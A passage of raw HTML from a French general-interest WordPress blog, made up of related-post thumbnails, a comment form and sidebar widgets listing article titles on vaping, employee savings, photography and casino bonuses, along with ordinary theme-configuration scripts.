                <div class="td-module-thumb"><a href="https://www.gataka.fr/cigarette-electronique-tour-dhorizon-pour-bien-debuter-le-vapotage/"  rel="bookmark" class="td-image-wrap " title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/68beeeedef9be-13999-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/68beeeedef9be-13999-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/cigarette-electronique-tour-dhorizon-pour-bien-debuter-le-vapotage/"  rel="bookmark" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage">Cigarette électronique : tour d’horizon pour bien débuter le vapotage</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-faire-des-rencontres-echangistes-sans-complexe-en-france/"  rel="bookmark" class="td-image-wrap " title="Comment faire des rencontres échangistes sans complexe en France ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20145'%3E%3C/svg%3E" alt="" title="Comment faire des rencontres échangistes sans complexe en France ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/02/Comment-faire-des-rencontres-echangistes-sans-complexe-en-France.jpg"  width="218" height="145" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment faire des rencontres échangistes sans complexe en France ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/02/Comment-faire-des-rencontres-echangistes-sans-complexe-en-France.jpg"  width="218" height="145" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-faire-des-rencontres-echangistes-sans-complexe-en-france/"  rel="bookmark" title="Comment faire des rencontres échangistes sans complexe en France ?">Comment faire des rencontres échangistes sans complexe en France ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE</h3><form action="https://www.gataka.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commenter :" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">S'il vous plaît entrez votre commentaire!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nom :" type="text" value="" size="30"  />
			            <div class="td-warning-author">S'il vous plaît entrez votre nom ici</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email :" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">Vous avez entré une adresse email incorrecte!</div>
			            <div class="td-warning-email">Veuillez entrer votre adresse email ici</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site :" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrer mon nom, email et site web dans ce navigateur pour la prochaine fois que je commenterai.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='2023' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0e1f298979" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="91"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-2023","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/portage-salarial-quels-sont-les-avantages-pour-le-professionnel-independant/"  rel="bookmark" class="td-image-wrap " title="Portage salarial : quels sont les avantages pour le professionnel indépendant ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="portage salarial" title="Portage salarial : quels sont les avantages pour le professionnel indépendant ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/07/portage-salarial-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="portage salarial" title="Portage salarial : quels sont les avantages pour le professionnel indépendant ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/07/portage-salarial-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/portage-salarial-quels-sont-les-avantages-pour-le-professionnel-independant/"  rel="bookmark" title="Portage salarial : quels sont les avantages pour le professionnel indépendant ?">Portage salarial : quels sont les avantages pour le professionnel indépendant...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-20T08:40:02-06:00" >20 juillet 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/lharmonie-des-styles-explorez-lunivers-envoutant-de-lart-sur-toile/"  rel="bookmark" class="td-image-wrap " title="L&rsquo;Harmonie des Styles: Explorez l&rsquo;univers envoûtant de l&rsquo;art sur toile" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="L&rsquo;Harmonie des Styles: Explorez l&rsquo;univers envoûtant de l&rsquo;art sur toile" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/07/toile-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="L&rsquo;Harmonie des Styles: Explorez l&rsquo;univers envoûtant de l&rsquo;art sur toile" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/07/toile-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/lharmonie-des-styles-explorez-lunivers-envoutant-de-lart-sur-toile/"  rel="bookmark" title="L&rsquo;Harmonie des Styles: Explorez l&rsquo;univers envoûtant de l&rsquo;art sur toile">L&rsquo;Harmonie des Styles: Explorez l&rsquo;univers envoûtant de l&rsquo;art sur toile</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-02T23:56:02-06:00" >2 juillet 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-prendre-de-magnifiques-photos/"  rel="bookmark" class="td-image-wrap " title="Comment prendre de magnifiques photos ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Comment prendre de magnifiques photos ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/09/MIF-2108-B1-Comment-prendre-de-magnifiques-photos-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment prendre de magnifiques photos ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/09/MIF-2108-B1-Comment-prendre-de-magnifiques-photos-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-prendre-de-magnifiques-photos/"  rel="bookmark" title="Comment prendre de magnifiques photos ?">Comment prendre de magnifiques photos ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T02:49:55-06:00" >2 septembre 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/refaire-site-internet/"  rel="bookmark" class="td-image-wrap " title="Pourquoi et comment refaire son site internet ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Pourquoi et comment refaire son site internet ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/10/website-redesign-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Pourquoi et comment refaire son site internet ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/10/website-redesign-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/refaire-site-internet/"  rel="bookmark" title="Pourquoi et comment refaire son site internet ?">Pourquoi et comment refaire son site internet ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-12T08:14:41-06:00" >12 octobre 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-2023","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/le-boom-des-textiles-intelligents-cest-maintenant/"  rel="bookmark" class="td-image-wrap " title="Le boom des textiles intelligents, c’est maintenant !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Le boom des textiles intelligents, c’est maintenant !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/Le-boom-des-textiles-intelligents-c’est-maintenant-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Le boom des textiles intelligents, c’est maintenant !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/Le-boom-des-textiles-intelligents-c’est-maintenant-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/le-boom-des-textiles-intelligents-cest-maintenant/"  rel="bookmark" title="Le boom des textiles intelligents, c’est maintenant !">Le boom des textiles intelligents, c’est maintenant !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/epargne-salariale-quest-ce-que-linteressement/"  rel="bookmark" class="td-image-wrap " title="Epargne salariale : qu&rsquo;est-ce que l&rsquo;intéressement ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="épargne salariale" title="Epargne salariale : qu&rsquo;est-ce que l&rsquo;intéressement ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/02/fgme-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="épargne salariale" title="Epargne salariale : qu&rsquo;est-ce que l&rsquo;intéressement ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/02/fgme-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/epargne-salariale-quest-ce-que-linteressement/"  rel="bookmark" title="Epargne salariale : qu&rsquo;est-ce que l&rsquo;intéressement ?">Epargne salariale : qu&rsquo;est-ce que l&rsquo;intéressement ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/le-service-client-de-sosh-est-il-efficace/"  rel="bookmark" class="td-image-wrap " title="Le Service client de Sosh est-il efficace  ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Le Service client de Sosh est-il efficace  ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/11/service-client-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Le Service client de Sosh est-il efficace  ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/11/service-client-218x150.png"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/le-service-client-de-sosh-est-il-efficace/"  rel="bookmark" title="Le Service client de Sosh est-il efficace  ?">Le Service client de Sosh est-il efficace  ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/lachez-sa-tele-cest-possible-avec-tout-ce-qui-nous-entoure/"  rel="bookmark" class="td-image-wrap " title="Lâchez sa télé, c’est possible avec tout ce qui nous entoure" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Lâchez sa télé, c’est possible avec tout ce qui nous entoure" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/11/taelynn-christopher-pfSNx3Z12K8-unsplash-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Lâchez sa télé, c’est possible avec tout ce qui nous entoure" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/11/taelynn-christopher-pfSNx3Z12K8-unsplash-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/lachez-sa-tele-cest-possible-avec-tout-ce-qui-nous-entoure/"  rel="bookmark" title="Lâchez sa télé, c’est possible avec tout ce qui nous entoure">Lâchez sa télé, c’est possible avec tout ce qui nous entoure</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-wpr-lazyrender="1" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div  class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2023","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
